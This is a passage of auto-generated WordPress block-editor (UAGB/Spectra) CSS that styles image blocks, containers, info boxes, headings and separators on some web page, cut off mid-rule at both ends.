0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-cf9a15f6.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-cf9a15f6 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px 0 #00000070;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-cf9a15f6.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;align-self: center;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px 0 #00000070;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-cf9a15f6.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-cf9a15f6.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 376px;height: 420px;}.uagb-block-cf9a15f6.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-cf9a15f6.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-default figure:hover img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay figure:hover img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-aba3f864.wp-block-uagb-image{margin-top: -61%;margin-right: 0%;margin-bottom: 0%;margin-left: 0%;text-align: right;justify-content: flex-end;align-self: flex-end;}.uagb-block-aba3f864 .wp-block-uagb-image__figure{align-items: flex-end;}.uagb-block-aba3f864.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px 0 #00000070;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-aba3f864.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;align-self: center;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px 0 #00000070;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-aba3f864.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-aba3f864.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 376px;height: 420px;}.uagb-block-aba3f864.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-aba3f864.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-aba3f864.wp-block-uagb-image--layout-default figure:hover img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay figure:hover img{box-shadow: 0px 0px 0 #00000070;}.wp-block-uagb-container.uagb-block-8bce86bc .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8bce86bc .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8bce86bc .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8bce86bc .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8bce86bc .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8bce86bc{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8bce86bc > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-8bce86bc{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-17bf597f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-17bf597f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-17bf597f .uagb-ifb-icon svg{fill: #333;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-17bf597f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-17bf597f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-17bf597f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-17bf597f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-17bf597f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-17bf597f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-17bf597f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-17bf597f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-17bf597f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-17bf597f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-17bf597f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-17bf597f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-17bf597f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-17bf597f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-17bf597f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-17bf597f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-17bf597f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-block-71b09a6d .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-71b09a6d .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-71b09a6d .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-71b09a6d .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-71b09a6d .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-71b09a6d{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-71b09a6d > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 70px;}.wp-block-uagb-container.uagb-block-71b09a6d{box-shadow: 0px 0px   #00000070 ;padding-top: 100px;padding-bottom: 100px;padding-left: 40px;padding-right: 40px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;row-gap: 0px;column-gap: 70px;}.wp-block-uagb-container.uagb-block-d28de46a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-d28de46a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-d28de46a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-d28de46a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-d28de46a .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d28de46a{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d28de46a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-d28de46a{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-b0e6ecd7.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-b0e6ecd7 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px 0 #00000070;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-b0e6ecd7.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;align-self: center;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px 0 #00000070;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-b0e6ecd7.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-b0e6ecd7.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 565px;height: 640px;}.uagb-block-b0e6ecd7.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-b0e6ecd7.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-default figure:hover img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay figure:hover img{box-shadow: 0px 0px 0 #00000070;}.wp-block-uagb-container.uagb-block-54a98149 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-54a98149 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-54a98149 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-54a98149 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-54a98149 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-54a98149{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-54a98149 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 40px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-54a98149{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 40px;column-gap: 0px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 20px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 1px;width: 100%;border-color: var(--ast-global-color-6);margin-bottom: 0px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 0px;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 0px;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-container.uagb-block-39ba27a5 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-39ba27a5 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-39ba27a5 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-39ba27a5 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-39ba27a5 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-39ba27a5{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-39ba27a5 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-39ba27a5{box-shadow: 0px 0px   #00000070 ;padding-top: 100px;padding-bottom: 100px;padding-left: 40px;padding-right: 40px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-4);;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-771bf5a3 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-771bf5a3 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-771bf5a3 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-771bf5a3 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-771bf5a3 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-771bf5a3{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-771bf5a3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: flex-start;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 60px;}.wp-block-uagb-container.uagb-block-771bf5a3{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: row;align-items: flex-start;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 60px;}.wp-block-uagb-advanced-heading.uagb-block-2c285c0c.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-2c285c0c.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-2c285c0c.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-2c285c0c.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-2c285c0c.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-957ed039.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-957ed039.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-957ed039.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-957ed039.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-957ed039.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-142c6ead.wp-block-uagb-separator{text-align: center;}.uagb-block-142c6ead.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;line-height: 1em;}.uagb-block-142c6ead .uagb-separator-spacing-wrapper{padding-top: 50px;padding-bottom: 50px;}.uagb-block-142c6ead.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;border-top-width: 1px;width: 100%;border-top-color: var(--ast-global-color-6);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-block-5c3f72d1 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-5c3f72d1 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-5c3f72d1 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-5c3f72d1 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-5c3f72d1 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5c3f72d1{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-5c3f72d1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: flex-start;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-5c3f72d1{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: row;align-items: flex-start;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-1bc827fa .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1bc827fa .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1bc827fa .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1bc827fa 